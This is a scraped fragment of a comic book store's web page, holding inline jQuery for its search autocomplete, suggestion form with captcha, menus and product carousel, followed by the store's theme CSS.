    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("austinbookscomics" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/austinbookscomics/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/austinbookscomics/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = 'd07ec18e-3736-4602-8572-7d45fb1d02bd';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/austinbookscomics/Home/AllDynamicCssNewTheme
body_size: 394
content:



header {
    background-color: #e81d25!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #00396e !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #e81d25!important;
    }

    .redbg {
    background-color:#e81d25!important;
    }

    .whitebtn {
    background-color: #00396e !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #00396e !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #fff!important;
    }
    .redbg h2 {
    color: #fff!important;

    }

    .redbtn {
    background-color: #e81d25!important;
    color: #fff!important;
    border: 1px solid #e81d25!important;
    }

    .btn:hover {
    color: #e81d25!important;
    }

    .connect-icon a{
    color: #fff!important;
    }

    .productcontent p a:hover {
    color:#e81d25!important;
    }

    .left-section h3 {
    background-color: #e81d25!important;
    color:  #fff!important;

    }
    footer {
    background-color: #00396e !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #e81d25!important;
    }
    .footerlink li a {
    color:  #fff!important;
    }

    .copyright {
    color:   #fff!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #00396e !important;
    }

    .profile_open img {
    border: 1px solid #fff!important;
    }

    .sorting li.active a {
    background-color:#e81d25!important;
    border: 1px solid #e81d25!important;

    }

    .sorting li a:hover{
    background-color:#e81d25!important;
    border: 1px solid #e81d25!important;

    }
    .optionlist li a:hover {
    color:#e81d25!important;
    }

    .popup_page h2 {
    background-color:#e81d25!important;
    color:#fff!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #e81d25!important;
    border: 1px solid #e81d25!important;
    background: #fff !important;
    }